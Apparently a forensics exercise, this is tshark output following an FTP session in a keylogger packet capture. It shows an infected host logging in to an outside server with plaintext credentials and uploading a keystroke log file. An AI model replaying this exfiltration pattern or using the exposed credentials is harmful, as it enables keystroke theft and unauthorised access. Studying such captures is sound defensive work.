 analyst@investigator: ~ — Follow TCP Stream: FTP control channel (credentials + upload)
$ tshark -r "Noobs Keylogger.pcap" -q -z follow,tcp,ascii,140.82.59.185:21,192.168.76.131:51648
===================================================================
Follow: tcp,ascii
Filter: ((ip.src eq 140.82.59.185 and tcp.srcport eq 21) and (ip.dst eq 192.168.76.131 and tcp.dstport eq 51648))
or ((ip.src eq 192.168.76.131 and tcp.srcport eq 51648) and (ip.dst eq 140.82.59.185 and tcp.dstport eq 21))
Node 0: 192.168.76.131:51648
Node 1: 140.82.59.185:21
20
220 (vsFTPd 3.0.3)
16
USER test_user
34
331 Please specify the password.
16
PASS Nipun@123
23
230 Login successful.
10
CWD Test
37
250 Directory successfully changed.
8
TYPE I
31
200 Switching to Binary mode.
6
PASV
49
227 Entering Passive Mode (140,82,59,185,72,7).
36
STOR Keys_2018-11-28_16-04-42.html
22
150 Ok to send data.
24
226 Transfer complete.
===================================================================